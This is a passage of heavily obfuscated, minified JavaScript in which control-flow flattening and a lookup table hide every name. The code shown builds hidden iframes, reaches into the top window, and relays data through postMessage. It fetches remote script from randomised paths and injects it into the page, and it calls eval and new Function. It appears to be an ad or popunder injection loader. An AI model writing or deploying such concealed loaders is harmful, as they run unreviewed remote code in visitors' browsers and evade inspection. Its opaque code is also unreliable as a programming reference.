$.x:n[t]=n[t][$.bf](function(n){for($._EE=$.BD;$._EE<$.CC;$._EE+=$.x){switch($._EE){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}});}),u[$.k](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.CC:var d=$.DC,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Jn=function(n,t,r){for($._Ci=$.BD;$._Ci<$.Cg;$._Ci+=$.x){switch($._Ci){case $.CC:try{for($._CE=$.BD;$._CE<$.CC;$._CE+=$.x){switch($._CE){case $.x:a[$.cF]=n,a[$.Eo]=t,a[$.cG]=r,a[$.cH]=f?f[$.cH]:u,a[$.cI]=o,a[$.cJ]=e,(a[$.cg]=i)&&i[$.di]&&(a[$.di]=i[$.di]),l[$.bg](a),v[$.k](function(n){for($._Bc=$.BD;$._Bc<$.Cg;$._Bc+=$.x){switch($._Bc){case $.CC:try{n[d][$.bg](a);}catch(n){}break;case $.x:n[t][$.bg](a);break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d;break;}}});break;case $.BD:var c=window[$.y][$.bF][$.ck].fp||d,f=window[c][$.bf](function(n){return n[$.cG]===r&&n[$.cH];})[$.dj](),a=$.$();break;}}}catch(n){}break;case $.x:try{o=s[$.i][$.Hk]($.aE)[$.CC];}catch(n){}break;case $.BD:var e=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:$.BD,u=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.BD,i=arguments[$.GJ],o=void $.BD;break;}}},t.at=function(n){u[$.bg](n),window[n]=!$.BD;},t[$.Ea]=o,t[$.Eb]=function(n,t){for($._Cj=$.BD;$._Cj<$.CC;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Hc];e++)if(r[e][$.cG]===t&&r[e][$.cF]===n)return!$.BD;break;}}},t[$.Ec]=c,t[$.Ed]=function(){try{o(),e(),e=function(){};}catch(n){}},t.dt=function(e,t){v[$.bJ](function(n){for($._CG=$.BD;$._CG<$.CC;$._CG+=$.x){switch($._CG){case $.x:return r[$.bf](function(n){return-$.x<e[$.ap](n[$.cG]);});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d,r=n[t]||[];break;}}})[$.cl](function(n,t){return n[$.bo](t);},[])[$.k](function(n){try{n[$.cg].sd(t);}catch(n){}});};break;case $.GH:function c(){for($._ED=$.BD;$._ED<$.Cg;$._ED+=$.x){switch($._ED){case $.CC:return u;break;case $.x:try{for($._Dl=$.BD;$._Dl<$.CC;$._Dl+=$.x){switch($._Dl){case $.x:for(t=$.BD;t<v[$.Hc];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.bf](function(n){for($._Bm=$.BD;$._Bm<$.CC;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},r=$.BD;r<o[$.Hc];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.y][$.bF][$.ck].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.bf](function(n){for($._Bk=$.BD;$._Bk<$.CC;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},e=$.BD;e<o[$.Hc];e++)r(e);},t=$.BD;t<v[$.Hc];t++)n(t);break;}}}break;case $.DD:try{for(var i=v[$.CB](-$.x)[$.bs]();i&&i!==i[$.ay]&&i[$.ay][$.cD][$.r];)v[$.bg](i[$.ay]),i=i[$.ay];}catch(n){}break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EB=$.BD;$._EB<$.GE;$._EB+=$.x){switch($._EB){case $.GB:function b(){for($._J=$.BD;$._J<$.CC;$._J+=$.x){switch($._J){case $.x:return n[$.l][$.q]=$.BB,n[$.l][$.r]=$.BB,n[$.l][$.t]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cg:function u(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Gb:function o(){s&&i[$.k](function(n){return n(s);});}break;case $.GJ:function y(){for($._Dy=$.BD;$._Dy<$.CC;$._Dy+=$.x){switch($._Dy){case $.x:return $.Hf+s+$.aE+r+$.aE;break;case $.BD:var n=[$.Hp,$.Br,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv],e=[$.Hw,$.Hx,$.Hy,$.Hz,$.IA],t=[$.IB,$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.IJ,$.Ia,$.Ib,$.Ic],r=n[f[$.bq](f[$.Bn]()*n[$.Hc])][$.CE](new RegExp($.Hp,$.CI),function(){for($._Cg=$.BD;$._Cg<$.CC;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BD:var n=f[$.bq](f[$.Bn]()*t[$.Hc]);break;}}})[$.CE](new RegExp($.Br,$.CI),function(){for($._Dq=$.BD;$._Dq<$.CC;$._Dq+=$.x){switch($._Dq){case $.x:return($.Bv+t+f[$.bq](f[$.Bn]()*r))[$.CB](-$.x*t[$.Hc]);break;case $.BD:var n=f[$.bq](f[$.Bn]()*e[$.Hc]),t=e[n],r=f[$.fb]($.Gc,t[$.Hc]);break;}}});break;}}}break;case $.CC:var e=u(r($.Gq)),d=u(r($.Gk));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ee]=y,t.st=function(){return y()[$.CB]($.BD,-$.x)+$.dJ;},t[$.Ef]=function(){for($._w=$.BD;$._w<$.CC;$._w+=$.x){switch($._w){case $.x:return $.Hf+s+$.aE+n+$.co;break;case $.BD:var n=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;}}},t.vt=_,t.lt=b,t.Zn=function(n){for($._a=$.BD;$._a<$.CC;$._a+=$.x){switch($._a){case $.x:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.Eg]=o,t.$=function(){return s;},t.wt=function(n){i[$.bg](n),s&&n(s);},t.ht=function(u,i){for($._Dd=$.BD;$._Dd<$.DD;$._Dd+=$.x){switch($._Dd){case $.Cg:return window[$.B]($.HJ,function n(t){for($._DI=$.BD;$._DI<$.CC;$._DI+=$.x){switch($._DI){case $.x:if(r===f)if(null===t[$.bm][r]){for($._Cq=$.BD;$._Cq<$.CC;$._Cq+=$.x){switch($._Cq){case $.x:e[r]=i?$.$($.fk,$.fj,$.DH,u,$.fw,d[$.Cj][$.bB][$.ct][$.cz]):u,a[$.w][$.aA](e,$.aq),c=w,o[$.k](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ck][$.bl](a),window[$.C]($.HJ,n),c=h;break;case $.BD:var r=Object[$.eH](t[$.bm])[$.bs]();break;}}}),a[$.i]=n,(document[$.c]||document[$.bF])[$.Bt](a),c=l,t.mt=function(){return c===h;},t.yt=function(n){return $.Fv!=typeof n?null:c===h?n():o[$.bg](n);},t;break;case $.x:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CC:function t(){for($._Be=$.BD;$._Be<$.CC;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BD:if(c===h){for($._Ba=$.BD;$._Ba<$.CC;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cj][$.bB][$.ct][$.cz]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Cj])(n,$.ez);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.GH:function _(n){return n[$.Hk]($.aE)[$.CB]($.Cg)[$.Bu]($.aE)[$.Hk]($.Bv)[$.cl](function(n,t,r){for($._Bw=$.BD;$._Bw<$.CC;$._Bw+=$.x){switch($._Bw){case $.x:return n+t[$.cE]($.BD)*e;break;case $.BD:var e=f[$.fb](r+$.x,$.GB);break;}}},$.ei)[$.Bw]($.Bz);}break;case $.DD:var s=void $.BD,v=$.BD,l=$.x,w=$.CC,h=$.Cg,m=$.DD,i=[];break;case $.BD:$.Cs;break;}}},function(n,r,e){for($._FI=$.BD;$._FI<$.GD;$._FI+=$.x){switch($._FI){case $.GE:function A(n,t,r,e){for($._DD=$.BD;$._DD<$.Cg;$._DD+=$.x){switch($._DD){case $.CC:return($.BD,f.qt)(o,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,o),n;});break;case $.x:var u=$.Ji,i=($.BD,w[$.Dz])(),o=$.Hf+($.BD,a.$)()+$.aE+i+$.ds;break;case $.BD:($.BD,l[$.Dv])($.bI);break;}}}break;case $.DD:p.c=k,p.p=S;break;case $.GB:function k(n,t){for($._DB=$.BD;$._DB<$.Cg;$._DB+=$.x){switch($._DB){case $.CC:return($.BD,f.kt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jg,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.du+c(n);break;case $.BD:($.BD,l[$.Dv])($.bG);break;}}}break;case $.Cg:var m=new j($.Gh,$.CD),y=new j($.Gi),_=new j($.Gj),b=[$.Fu,s.e[$.Bw]($.Bz)][$.Bu]($.Bv),p=$.$();break;case $.Gb:function S(n,t){for($._DC=$.BD;$._DC<$.Cg;$._DC+=$.x){switch($._DC){case $.CC:return($.BD,f.xt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jh,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.dv+c(n);break;case $.BD:($.BD,l[$.Dv])($.bH);break;}}}break;case $.GJ:var g=[p.x=A,p.f=x];break;case $.CC:var u,f=e($.Gf),o=e($.Ge),a=e($.CC),d=e($.GH),s=e($.BD),v=e($.Gg),l=e($.GJ),w=e($.GE),i=e($.GB),h=(u=i)&&u[$.Cd]?u:$.$($.Cj,u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r._t=function(n){for($._BE=$.BD;$._BE<$.CC;$._BE+=$.x){switch($._BE){case $.x:return $.Hf+($.BD,a.$)()+$.aE+t+$.ef+r;break;case $.BD:var t=($.BD,w[$.Dz])(),r=c(O(n));break;}}},r.bt=k,r.pt=S,r.gt=A,r.jt=x,r.Ot=function(n,r,e,u){for($._FG=$.BD;$._FG<$.DD;$._FG+=$.x){switch($._FG){case $.Cg:return($.BD,l[$.Dv])(e+$.DB+n),function n(r,e,u,i,o){for($._FB=$.BD;$._FB<$.CC;$._FB+=$.x){switch($._FB){case $.x:return i&&i!==d.Rn?c?c(e,u,i,o)[$.cp](function(n){return n;})[$.fa](function(){return n(r,e,u,i,o);}):A(e,u,i,o):c?p[c](e,u||$.gd)[$.cp](function(n){return t[b]=c,n;})[$.fa](function(){return n(r,e,u,i,o);}):new h[$.Cj](function(n,t){return t();});break;case $.BD:var c=r[$.dj]();break;}}}(i,n,r,e,u)[$.cp](function(n){return n&&n[$.Di]?n:$.$($.cj,$.bn,$.Di,n);});break;case $.x:var i=(e=e?e[$.da]():$.Bv)&&e!==d.Rn?[][$.bo](g):(o=[t[b]][$.bo](Object[$.eH](p)),o[$.bf](function(n,t){return n&&o[$.ap](n)===t;}));break;case $.CC:var o;break;case $.BD:n=O(n);break;}}};break;case $.Gc:function x(n,t,r,e){for($._DE=$.BD;$._DE<$.Cg;$._DE+=$.x){switch($._DE){case $.CC:return($.BD,f.Pt)(i,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,i),n;});break;case $.x:var u=$.Jj,i=($.BD,o.st)();break;case $.BD:($.BD,l[$.Dv])($.bd),($.BD,o.Zn)(($.BD,a.$)());break;}}}break;case $.GH:function O(n){return m[$.Je](n)?n:y[$.Je](n)?$.dl+n:_[$.Je](n)?$.Hf+window[$.ct][$.ff]+n:window[$.ct][$.cz][$.Hk]($.aE)[$.CB]($.BD,-$.x)[$.bo](n)[$.Bu]($.aE);}break;case $.BD:$.Cs;break;}}},function(fl,gl){for($._Br=$.BD;$._Br<$.DD;$._Br+=$.x){switch($._Br){case $.Cg:fl[$.Bx]=hl;break;case $.x:hl=function(){return this;}();break;case $.CC:try{hl=hl||Function($.as)()||eval($.cm);}catch(n){$.eb==typeof window&&(hl=window);}break;case $.BD:var hl;break;}}},function(n,t,e){for($._Ew=$.BD;$._Ew<$.GB;$._Ew+=$.x){switch($._Ew){case $.GJ:function u(){if(!g)var o=r(function(){if(($.BD,d.Un)())v(o);else if(j){for($._Df=$.BD;$._Df<$.CC;$._Df+=$.x){switch($._Df){case $.x:v(o);break;case $.BD:try{for($._DH=$.BD;$._DH<$.DD;$._DH+=$.x){switch($._DH){case $.Cg:g!==i&&(g=i,($.BD,m.dt)([l.e,l.a],g));break;case $.x:j=$.Bv,b[$.Fm]=e,y[$.Fm]=r,_[$.Fm]=($.BD,w.Xn)(u,s.Z),[y,_,b][$.k](function(n){($.BD,w.Ln)(n,a.kn,p);});break;case $.CC:var i=[($.BD,f.W)(y[$.EC],_[$.EC]),($.BD,f.W)(b[$.EC],_[$.EC])][$.Bu]($.cr);break;case $.BD:var n=j[$.Hk](w.Hn)[$.bf](function(n){return!w.Hn[$.Je](n);}),t=c(n,$.Cg),r=t[$.BD],e=t[$.x],u=t[$.CC];break;}}}catch(n){}break;}}}},$.at);}break;case $.CC:var c=function(n,t){for($._Eq=$.BD;$._Eq<$.Cg;$._Eq+=$.x){switch($._Eq){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._El=$.BD;$._El<$.Cg;$._El+=$.x){switch($._El){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:t.bn=u,t.Q=function(){return g;},t.pn=function(){g=$.Bv;},t.an=function(n){n&&(j=n);};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:u();break;case $.DD:var f=e($.Cg),a=e($.DD),d=e($.Gc),s=e($.x),l=e($.BD),w=e($.Gb),m=e($.Gd),y=$.$(),_=$.$(),b=$.$(),p=$.x,g=$.Bv,j=$.Bv;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bb=$.BD;$._Bb<$.Cg;$._Bb+=$.x){switch($._Bb){case $.CC:var e,u=r($.Gk),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n,t,r){for($._BD=$.BD;$._BD<$.DD;$._BD+=$.x){switch($._BD){case $.Cg:return e[$.Ck][$.bl](e),u;break;case $.x:e[$.l][$.q]=$.BB,e[$.l][$.r]=$.BB,e[$.l][$.t]=$.BD,e[$.i]=$.m,(i[$.Cj][$.aI][$.c]||i[$.Cj][$.bC])[$.Bt](e);break;case $.CC:var u=e[$.w][$.aF][$.CA](i[$.Cj][$.bB],n,t,r);break;case $.BD:var e=i[$.Cj][$.aI][$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._Dc=$.BD;$._Dc<$.GJ;$._Dc+=$.x){switch($._Dc){case $.Cg:function o(){for($._CH=$.BD;$._CH<$.CC;$._CH+=$.x){switch($._CH){case $.x:try{u[$.A]=t[$.A];}catch(n){for($._Bv=$.BD;$._Bv<$.CC;$._Bv+=$.x){switch($._Bv){case $.x:u[$.A]=r&&r[$.ej][$.A];break;case $.BD:var r=[][$.dw][$.CA](t[$.J]($.Bs),function(n){return $.m===n[$.i];});break;}}}break;case $.BD:var t=u[$.aI];break;}}}break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:$.Ct!=typeof window&&(u[$.bB]=window,void $.BD!==window[$.cD]&&(u[$.dA]=window[$.cD])),$.Ct!=typeof document&&(u[$.aI]=document,u[$.bC]=document[i]),void $.BD!==n&&(u[$.Ju]=n),o(),u[$.Eh]=function(){for($._CB=$.BD;$._CB<$.CC;$._CB+=$.x){switch($._CB){case $.x:try{for($._BJ=$.BD;$._BJ<$.CC;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Co][$.Bt](t),t[$.Ck]!==n[$.Co]?!$.x:(t[$.Ck][$.bl](t),u[$.bB]=window[$.ay],u[$.aI]=u[$.bB][$.y],o(),!$.BD);break;case $.BD:var n=window[$.ay][$.y],t=n[$.A]($.ba);break;}}}catch(n){return!$.x;}break;case $.BD:if(!window[$.ay])return null;break;}}},u[$.Ei]=function(){try{return u[$.aI][$.a][$.Ck]!==u[$.aI][$.Co]&&(u[$.ek]=u[$.aI][$.a][$.Ck],u[$.ek][$.l][$.p]&&$.IJ!==u[$.ek][$.l][$.p]||(u[$.ek][$.l][$.p]=$.fz),!$.BD);}catch(n){return!$.x;}},r[$.Cj]=u;break;case $.CC:var u=$.$(),i=$.He[$.Hk]($.Bv)[$.au]()[$.Bu]($.Bv);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ex=$.BD;$._Ex<$.GH;$._Ex+=$.x){switch($._Ex){case $.GJ:function v(n){for($._b=$.BD;$._b<$.CC;$._b+=$.x){switch($._b){case $.x:return[[i,t][$.Bu](a),[i,t][$.Bu](c)];break;case $.BD:var t=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.CC:var f=function(n,t){for($._Er=$.BD;$._Er<$.Cg;$._Er+=$.x){switch($._Er){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Em=$.BD;$._Em<$.Cg;$._Em+=$.x){switch($._Em){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:r.Et=function(n,r){for($._e=$.BD;$._e<$.CC;$._e+=$.x){switch($._e){case $.x:t[i]=$.BD,t[o]=r;break;case $.BD:var e=v(n),u=f(e,$.CC),i=u[$.BD],o=u[$.x];break;}}},r.Mt=function(n){for($._r=$.BD;$._r<$.Cg;$._r+=$.x){switch($._r){case $.CC:return t[u]=o+$.x,c;break;case $.x:{for($._q=$.BD;$._q<$.CC;$._q+=$.x){switch($._q){case $.x:if(!c)return null;break;case $.BD:if(d<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=v(n),e=f(r,$.CC),u=e[$.BD],i=e[$.x],o=m(t[u],$.Gc)||$.BD,c=t[i];break;}}},r.yn=function(n){for($._BC=$.BD;$._BC<$.CC;$._BC+=$.x){switch($._BC){case $.x:try{t[o]=r+$.Ik+n;}catch(n){}break;case $.BD:var r=new e()[$.cf]();break;}}},r.fn=function(){try{for($._Bg=$.BD;$._Bg<$.Cg;$._Bg+=$.x){switch($._Bg){case $.CC:return m(u,$.Gc)+s<new e()[$.cf]()?(delete t[o],$.Bv):i;break;case $.x:var n=t[o][$.Hk]($.Ik),r=f(n,$.CC),u=r[$.BD],i=r[$.x];break;case $.BD:if(!t[o])return $.Bv;break;}}}catch(n){return $.Bv;}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:var i=$.DE,o=$.DF,c=$.DG,a=$.DH,d=$.Cg,s=$.DI;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ch=$.BD;$._Ch<$.CC;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n){try{return n[$.Hk]($.aE)[$.CC][$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]();}catch(n){return $.Bv;}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ec=$.BD;$._Ec<$.GB;$._Ec+=$.x){switch($._Ec){case $.GJ:function O(n){for($._BB=$.BD;$._BB<$.DD;$._BB+=$.x){switch($._BB){case $.Cg:r[$.Ha]=function(){($.BD,o.It)(),g();},r[$.aa]=function(){($.BD,o.It)();},r[$.i]=$.be+t+$.ce+a.a,(document[$.c]||document[$.bF])[$.Bt](r);break;case $.x:($.BD,o.Nt)(t);break;case $.CC:var r=document[$.A]($.ba);break;case $.BD:var t=n||b(a.S);break;}}}break;case $.CC:function p(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Cg:function g(n){return($.BD,e.$n)()?null:(($.BD,s[$.Dv])($.do),($.BD,e.Wn)(),j(n));}break;case $.x:var i=r($.CC),e=r($.Gc),o=r($.Gl),c=r($.x),a=r($.BD),u=r($.DD),d=p(r($.Jl)),s=r($.GJ),v=r($.Gm),l=r($.Gb),w=r($.GE),h=p(r($.Bz)),m=r($.GH),y=r($.GD),_=r($.Gd);break;case $.GH:($.BD,e.Yn)(),window[a.z]=g,window[a.R]=g,q(g,c.H),($.BD,l.Gn)(u.en,u.An),($.BD,l.Gn)(u.Sn,u.xn),($.BD,d[$.Cj])(),a.D&&a.O===y.tt&&function(){try{($.BD,o.Tt)()&&($.BD,o.Bt)(a.a),($.BD,i.cn)(),($.BD,i.in)(!$.BD)[$.cp](function(n){O(n);})[$.fa](function(){O();});}catch(n){return O();}}();break;case $.DD:function j(u){return a.O===y.tt&&($.BD,o.Tt)()&&($.BD,o.Bt)(a.e),($.BD,w.rn)()?(($.BD,i.un)(),window[c.G]=v.Ot,($.BD,i.in)()[$.cp](function(n){for($._Dz=$.BD;$._Dz<$.CC;$._Dz+=$.x){switch($._Dz){case $.x:($.BD,h[$.Cj])(a.O,u)[$.cp](function(){($.BD,_.dt)([a.e,a.a],($.BD,i.$)());});break;case $.BD:if(n&&a.O===y.tt){for($._Dx=$.BD;$._Dx<$.CC;$._Dx+=$.x){switch($._Dx){case $.x:return e[$.aF]($.It,$.Hf+n),e[$.aG](m.Nn,a.e),($.BD,o.Nt)(n),e[$.aa]=function(){for($._Ds=$.BD;$._Ds<$.CC;$._Ds+=$.x){switch($._Ds){case $.x:t[$.aa]=u,t[$.Bt](r),(document[$.c]||document[$.bF])[$.Bt](t),q(function(){void $.BD!==t&&(t[$.Ck][$.bl](t),($.BD,o.It)());});break;case $.BD:var n,t=document[$.A]($.ba),r=document[$.j](e[$.Di][$.CE](new RegExp($.gE,$.CI),(n=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),window[n]=window[$.y],n)));break;}}},void e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}}break;}}})):q(j,$.at);}break;case $.BD:$.Cs;break;}}},function(n,t,r){(function(i){!function(d,s){for($._FF=$.BD;$._FF<$.GJ;$._FF+=$.x){switch($._FF){case $.Cg:function o(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._FD=$.BD;$._FD<$.DD;$._FD+=$.x){switch($._FD){case $.Cg:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.x:if(i&&v(d,i)|v(s,i))try{c=i[$.cp];}catch(n){u=$.BD,i=n;}break;case $.CC:if(v(d,c))try{c[$.CA](i,t($.x),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Hc];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.bg]($.$($.Jd,this,$.fq,n,$.Jb,t,$.x,e,$.BD,u));});break;}}}).q=[],f[$.CA](f=$.$($.cp,function(n,t){return a(n,t);},$.fa,function(n){return a($.BD,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DD:(n[$.Bx]=l)[$.cy]=o,l[$.by]=function(r){return l(function(n,t){t(r);});},l[$.bz]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Hc]||r(i),n[$.bJ](function(n,t){o(n)[$.cp](function(n){i[t]=n,--u||r(i);},e);});});},l[$.cA]=function(n){return l(function(t,r){n[$.bJ](function(n){o(n)[$.cp](t,r);});});};break;case $.CC:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cp],v(d,u)?e==n?r(TypeError()):u[$.CA](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dk,$.gp);}[$.CA](t,r($.gq)[$.ak]));},function(n,o,c){(function(n){for($._Cm=$.BD;$._Cm<$.Cg;$._Cm+=$.x){switch($._Cm){case $.CC:o[$.Bf]=function(){return new i(e[$.CA](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.CA](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.bE]();},i[$.CG][$.bD]=i[$.CG][$.cq]=function(){},i[$.CG][$.bE]=function(){this[$.bw][$.CA](t,this[$.bv]);},o[$.ah]=function(n,t){u(n[$.dB]),n[$.cs]=t;},o[$.ai]=function(n){u(n[$.dB]),n[$.cs]=-$.x;},o[$.aj]=o[$.bt]=function(n){for($._Ce=$.BD;$._Ce<$.Cg;$._Ce+=$.x){switch($._Ce){case $.CC:$.BD<=t&&(n[$.dB]=q(function(){n[$.fJ]&&n[$.fJ]();},t));break;case $.x:var t=n[$.cs];break;case $.BD:u(n[$.dB]);break;}}},c($.aJ),o[$.ak]=$.Ct!=typeof self&&self[$.ak]||void $.BD!==n&&n[$.ak]||this&&this[$.ak],o[$.al]=$.Ct!=typeof self&&self[$.al]||void $.BD!==n&&n[$.al]||this&&this[$.al];break;case $.x:function i(n,t){this[$.bv]=n,this[$.bw]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Ct!=typeof self&&self||window,e=Function[$.CG][$.Ch];break;}}}[$.CA](o,c($.gC)));},function(n,t,r){(function(n,m){!function(r,e){for($._Fe=$.BD;$._Fe<$.DD;$._Fe+=$.x){switch($._Fe){case $.Cg:function w(n){if(d)q(w,$.BD,n);else{for($._DA=$.BD;$._DA<$.CC;$._DA+=$.x){switch($._DA){case $.x:if(t){for($._Cz=$.BD;$._Cz<$.CC;$._Cz+=$.x){switch($._Cz){case $.x:try{!function(n){for($._CF=$.BD;$._CF<$.CC;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hc]){case $.BD:t();break;case $.x:t(r[$.BD]);break;case $.CC:t(r[$.BD],r[$.x]);break;case $.Cg:t(r[$.BD],r[$.x],r[$.CC]);break;default:t[$.Ch](e,r);}break;case $.BD:var t=n[$.el],r=n[$.em];break;}}}(t);}finally{l(n),d=!$.x;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.x:if(!r[$.ak]){for($._Fd=$.BD;$._Fd<$.CC;$._Fd+=$.x){switch($._Fd){case $.x:v=v&&v[$.Bf]?v:r,$.cu===$.$()[$.Bw][$.CA](r[$.eI])?u=function(n){m[$.Ej](function(){w(n);});}:!function(){if(r[$.aA]&&!r[$.gF]){for($._Dt=$.BD;$._Dt<$.CC;$._Dt+=$.x){switch($._Dt){case $.x:return r[$.ga]=function(){n=!$.x;},r[$.aA]($.Bv,$.aq),r[$.ga]=t,n;break;case $.BD:var n=!$.BD,t=r[$.ga];break;}}}}()?r[$.Bk]?((t=new x())[$.gi][$.ga]=function(n){w(n[$.bm]);},u=function(n){t[$.gj][$.aA](n);}):s&&$.go in s[$.A]($.ba)?(i=s[$.bF],u=function(n){for($._Fa=$.BD;$._Fa<$.CC;$._Fa+=$.x){switch($._Fa){case $.x:t[$.go]=function(){w(n),t[$.go]=null,i[$.bl](t),t=null;},i[$.Bt](t);break;case $.BD:var t=s[$.A]($.ba);break;}}}):u=function(n){q(w,$.BD,n);}:(o=$.gr+f[$.Bn]()+$.gt,n=function(n){n[$.gs]===r&&$.gu==typeof n[$.bm]&&$.BD===n[$.bm][$.ap](o)&&w(+n[$.bm][$.CB](o[$.Hc]));},r[$.B]?r[$.B]($.HJ,n,!$.x):r[$.ge]($.ga,n),u=function(n){r[$.aA](o+n,$.aq);}),v[$.ak]=function(n){for($._Cw=$.BD;$._Cw<$.DD;$._Cw+=$.x){switch($._Cw){case $.Cg:return a[c]=e,u(c),c++;break;case $.x:for(var t=new h(arguments[$.Hc]-$.x),r=$.BD;r<t[$.Hc];r++)t[r]=arguments[r+$.x];break;case $.CC:var e=$.$($.el,n,$.em,t);break;case $.BD:$.Fv!=typeof n&&(n=new Function($.Bv+n));break;}}},v[$.al]=l;break;case $.BD:var 